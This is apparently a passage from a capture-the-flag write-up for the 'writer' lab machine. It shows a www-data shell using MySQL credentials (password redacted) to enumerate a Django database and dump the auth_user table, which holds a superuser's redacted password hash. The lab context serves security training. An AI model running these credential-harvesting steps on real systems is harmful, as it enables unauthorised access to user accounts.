 www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'show databases;'
+--------------------+
| Database           |
+--------------------+
| dev                |
| information_schema |
+--------------------+
www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'show tables;'
+----------------------------+
| Tables_in_dev              |
+----------------------------+
| auth_group                 |
| auth_group_permissions     |
| auth_permission            |
| auth_user                  |
| auth_user_groups           |
| auth_user_user_permissions |
| django_admin_log           |
| django_content_type        |
| django_migrations          |
| django_session             |
+----------------------------+
www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'select * from auth_user;'
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+--------------+
| id | password               | last_login | is_superuser | username | first_name | last_name | email           | is_staff | is_active | date_joined  |
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+--------------+
|  1 | pbkdf2_sha256$<HIDDEN> | NULL       |            1 | kyle     |            |           | kyle@writer.htb |        1 |         1 | 2021-05-19   |
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+--------------+